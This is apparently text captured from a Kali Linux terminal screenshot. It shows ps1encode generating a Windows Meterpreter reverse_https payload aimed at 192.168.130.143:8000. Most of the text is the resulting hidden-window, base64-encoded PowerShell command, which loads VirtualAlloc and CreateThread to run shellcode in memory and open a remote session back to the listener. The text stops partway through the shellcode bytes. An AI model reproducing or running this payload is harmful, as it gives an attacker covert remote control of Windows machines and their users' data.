 mount-share
folders
root@kali: ~/ps1encode
File Edit View Search Terminal Tabs Help
root@kali: ~/ps1encode
root@kali: ~/ps1encode
root@kali:~/ps1encode# ./ps1encode.rb -i 192.168.130.143 -p 8000 -a windows/meterpret
er/reverse_https
No encoder or badchars specified, outputting raw payload
Payload size: 383 bytes
powershell -nop -win Hidden -noni -enc JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAE
kAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdAB
hAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgA
SQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1A
GkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbw
B0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACk
AXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEMAcgBl
AGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAd
QB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAH
AAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQB
yACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAA
bABwAFQAaAByAGUAYQBkAEkAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkA
GwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcg
AgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAcwByAGMALAAgAHU
AaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAdwAgAD0AIABBAGQAZAAtAFQAeQBwAGUAIAAtAG0AZQBt
AGIAZQByAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAGMAIAAtAE4AYQBtAGUAIAAiAFcAaQBuADMAMgAiACAAL
QBuAGEAbQBlAHMAcABhAGMAZQAgAFcAaQBuADMAMgBGAHUAbgBjAHQAaQBvAG4AcwAgAC0AcABhAHMAcwB0AG
gAcgB1ADsAWwBCAHkAdABlAFsAXQBdADsAWwBCAHkAdABlAFsAXQBdACQAcwBjACAAPQAgADAAeABmAGMALAA
wAHgAZQA4ACwAMAB4ADgAMgAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA2ADAALAAwAHgA